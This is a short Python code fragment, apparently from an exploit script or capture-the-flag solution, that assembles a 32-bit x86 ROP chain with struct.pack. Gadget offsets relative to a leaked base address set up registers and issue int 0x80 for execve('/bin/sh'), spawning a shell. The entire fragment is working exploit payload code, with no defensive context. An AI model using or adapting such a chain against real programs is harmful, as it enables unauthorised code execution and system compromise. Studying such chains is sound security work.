 # Dynamically calculated ROP chain
# Performs execve("/bin/sh", 0, 0);
# "<L" means "little-endian 4-byte unsigned integer"
rop_chain = struct.pack("<L", base_addr + 0x885)        # pop eax; ret;
rop_chain += struct.pack("<L", 0x0000000b)              # SYS_execve
rop_chain += struct.pack("<L", base_addr + 0x4e1)       # pop ebx; ret;
rop_chain += struct.pack("<L", base_addr + 0x202c)      # * -> "/bin/sh"
rop_chain += struct.pack("<L", base_addr + 0x8ab)       # xor ecx, ecx; ret;
rop_chain += struct.pack("<L", base_addr + 0x8ae)       # xor edx, edx; ret;
rop_chain += struct.pack("<L", base_addr + 0x7a0)       # int 0x80; ret